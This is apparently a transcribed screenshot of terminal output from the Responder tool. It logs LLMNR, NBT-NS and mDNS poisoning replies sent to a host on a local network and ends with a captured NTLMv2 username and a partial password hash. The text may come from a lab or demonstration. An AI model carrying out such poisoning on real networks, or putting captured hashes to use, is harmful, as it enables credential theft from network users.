 root@OpenWrt: ~ × cursed@test: ~ ×
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-K4QX4RAUFK9]
Responder Domain Name [NF9T.LOCAL]
Responder DCE-RPC Port [46137]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.10.100.116 for name BRAWNGP (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.10.100.116 for name BRAWNGP.local
[*] [MDNS] Poisoned answer sent to fe80::3542:d84f:e5c0:227 for name BRAWNGP.local
[*] [LLMNR] Poisoned answer sent to fe80::3542:d84f:e5c0:227 for name BRAWNGP
[*] [MDNS] Poisoned answer sent to 10.10.100.116 for name BRAWNGP.local
[*] [MDNS] Poisoned answer sent to 10.10.100.116 for name BRAWNGP.local
[*] [MDNS] Poisoned answer sent to fe80::3542:d84f:e5c0:227 for name BRAWNGP.local
[*] [LLMNR] Poisoned answer sent to 10.10.100.116 for name BRAWNGP
[*] [MDNS] Poisoned answer sent to fe80::3542:d84f:e5c0:227 for name BRAWNGP.local
[*] [LLMNR] Poisoned answer sent to fe80::3542:d84f:e5c0:227 for name BRAWNGP
[*] [LLMNR] Poisoned answer sent to 10.10.100.116 for name BRAWNGP
[*] [MDNS] Poisoned answer sent to 10.10.100.116 for name BRAWNGP.local
[*] [MDNS] Poisoned answer sent to fe80::3542:d84f:e5c0:227 for name BRAWNGP.local
[SMB] NTLMv2-SSP Client : 10.10.100.116
[SMB] NTLMv2-SSP Username : .\jensonbutton
[SMB] NTLMv2-SSP Hash : jensonbutton::.:8d400ae123c7c884:5C1553960D31AA00F56CBB49C905A1B4:010100000000000080AE21F9AE53DA016ECF0363FB676FFF00000000020008004E0046003900540001001E00570049004E002D004B003400510058
00340052004100550046004B0039000400340057004
KALI LINUX
"the quieter you become, the more you are able to hear"